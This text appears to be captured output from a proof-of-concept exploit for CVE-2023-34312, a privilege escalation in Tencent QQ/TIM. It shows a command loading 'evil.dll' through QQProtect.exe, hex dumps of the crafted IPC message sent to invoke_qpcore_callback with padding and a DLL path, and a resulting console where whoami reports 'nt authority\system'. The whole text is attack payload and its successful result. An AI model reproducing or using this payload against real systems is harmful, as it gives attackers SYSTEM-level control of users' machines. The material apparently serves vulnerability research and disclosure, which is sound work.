 QQProtect.exe evil.dll
00000050: 00 00 00 00 0c 00 00 00 61 61 61 61 05 40 00 80 ........aaaa.@..
00000060: 69 70 63 45 ipcE
invoke_qpcore_callback():
sent 0x146 bytes
00000000: 61 61 61 61 61 61 61 61 46 01 00 00 61 61 61 61 aaaaaaaaF...aaaa
00000010: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000020: 61 61 61 61 01 00 00 00 61 61 61 61 02 00 00 00 aaaa....aaaa....
00000030: 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00000040: fe 00 00 00 02 00 00 00 61 61 61 61 61 61 61 61 ........aaaaaaaa
00000050: 61 61 61 61 0d 9b ca 52 61 61 61 61 78 78 78 78 aaaa...Raaaaxxxx
00000060: 60 1d 1a 77 61 61 61 61 61 61 61 61 61 61 61 61 `..waaaaaaaaaaaa
00000070: 5c 00 5c 00 3f 00 5c 00 43 00 3a 00 5c 00 55 00 \.\.?.\.C.:.\.U.
00000080: 73 00 65 00 72 00 73 00 5c 00 42 00 6c 00 75 00 s.e.r.s.\.B.l.u.
00000090: 33 00 5c 00 44 00 65 00 73 00 6b 00 74 00 6f 00 3.\.D.e.s.k.t.o.
000000a0: 70 00 5c 00 56 00 75 00 6c 00 6e 00 61 00 62 00 p.\.V.u.l.n.a.b.
000000b0: 69 00 6c 00 69 00 74 00 79 00 20 00 52 00 65 00 i.l.i.t.y...R.e.
000000c0: 70 00 6c 00 61 00 79 00 5c 00 43 00 56 00 45 00 p.l.a.y.\.C.V.E.
000000d0: 2d 00 32 00 30 00 32 00 33 00 2d 00 33 00 34 00 -.2.0.2.3.-.3.4.
000000e0: 33 00 31 00 32 00 5c 00 71 00 71 00 2d 00 74 00 3.1.2.\.q.q.-.t.
000000f0: 69 00 6d 00 2d 00 65 00 6c 00 65 00 76 00 61 00 i.m.-.e.l.e.v.a.
00000100: 74 00 69 00 6f 00 6e 00 5c 00 70 00 6f 00 63 00 t.i.o.n.\.p.o.c.
00000110: 5c 00 74 00 61 00 72 00 67 00 65 00 74 00 5c 00 \.t.a.r.g.e.t.\.
00000120: 72 00 65 00 6c 00 65 00 61 00 73 00 65 00 5c 00 r.e.l.e.a.s.e.\.
00000130: 65 00 76 00 69 00 6c 00 2e 00 64 00 6c 00 6c 00 e.v.i.l...d.l.l.
00000140: 00 00 74 61 69 6c ..tail
recv 0x0 bytes
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.19045.3208]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>wh